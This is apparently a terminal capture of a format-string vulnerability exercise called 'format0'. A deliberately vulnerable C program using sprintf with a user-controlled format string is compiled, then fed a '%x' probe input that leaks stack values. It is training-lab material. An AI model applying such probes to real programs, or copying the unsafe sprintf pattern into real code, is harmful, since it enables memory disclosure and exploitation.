 root@ubuntu-16-04:~# vim format0.c
root@ubuntu-16-04:~# gcc format0.c -o format0
format0.c: In function ‘vuln’:
format0.c:13:3: warning: format not a string literal and no format arguments [-Wformat-security]
   sprintf(buffer, string);
   ^
root@ubuntu-16-04:~# ./format0 "AAAABBBB"
target adr: 0x7ffc9219492c
target val: 0
buffer: AAAABBBB
root@ubuntu-16-04:~# ./format0 "AAAABBBB %x %x %x %x"
target adr: 0x7ffcb0bebaec
target val: 0
buffer: AAAABBBB b0bed891 0 400760 d3bd2ab0
root@ubuntu-16-04:~#